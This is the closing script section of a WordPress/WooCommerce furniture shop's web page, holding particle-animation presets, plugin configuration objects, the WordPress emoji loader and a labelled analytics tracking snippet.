"nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"c451b5d68c","eael_register_nonce":"d3136939a4","eael_lostpassword_nonce":"2332821fe5","eael_resetpassword_nonce":"53434744cc"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-43161.js?ver=1769518505" id="eael-43161-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.js?ver=1769518505" id="eael-54352-js"></script>
<script id="tfa-ajax-request-js-extra">
var simba_tfasettings = {"ajaxurl":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","click_to_enter_otp":"Click to enter One Time Password","enter_username_first":"You have to enter a username first.","otp":"One Time Password (i.e. 2FA)","otp_login_help":"(check your OTP app to get this password)","mark_as_trusted":"Trust this device (allow login without TFA for 30 days)","is_trusted":"(Trusted device - no OTP code required)","nonce":"f9bfc32609","login_form_selectors":".tml-login form[name=\"loginform\"], .tml-login form[name=\"login\"], #loginform, #wpmem_login form, form#ihc_login_form, .bbp-login-form, .woocommerce form.login, #affwp-login-form, #wppb-loginform, form#edd_login_form, .um-login form, form.elementor-login, .gf_login_form form, .rm-login-wrapper form","login_form_off_selectors":"#ihc_login_form","error":"An error has occurred. Site owners can check the JavaScript console for more details.","spinnerimg":"https://www.artisanfurniture.in/wp-admin/images/spinner-2x.gif"};
//# sourceURL=tfa-ajax-request-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/all-in-one-wp-security-and-firewall/includes/simba-tfa/includes/tfa.js?ver=1768960878" id="tfa-ajax-request-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.artisanfurniture.in\/wp-admin\/admin-ajax.php","nonce":"9aa4b08eda","urls":{"assets":"https:\/\/www.artisanfurniture.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.artisanfurniture.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.artisanfurniture.in\/cart\/","checkout_page_url":"https:\/\/www.artisanfurniture.in\/checkout\/","fragments_nonce":"ccaed57ae8"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.artisanfurniture.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.artisanfurniture.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.artisanfurniture.in/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Hitsteps TRACKING CODE - Manual 2025-05-08 - DO NOT CHANGE -->
<script type="text/javascript">(function(){var hstc=document.createElement('script'); hstc.src='https://edgecdn.dev/code?code=9d184038443624116f353ab5b046dca7';hstc.async=true;var htssc = document.getElementsByTagName('script')[0];htssc.parentNode.insertBefore(hstc, htssc);})();
</script><noscript><a href="http://www.hitsteps.com/"><img loading="lazy" src="//edgecdn.dev/code?mode=img&amp;code=9d184038443624116f353ab5b046dca7" alt="web stats" width="1" height="1" />web stats</a></noscript>
<!-- Hitsteps TRACKING CODE - DO NOT CHANGE -->
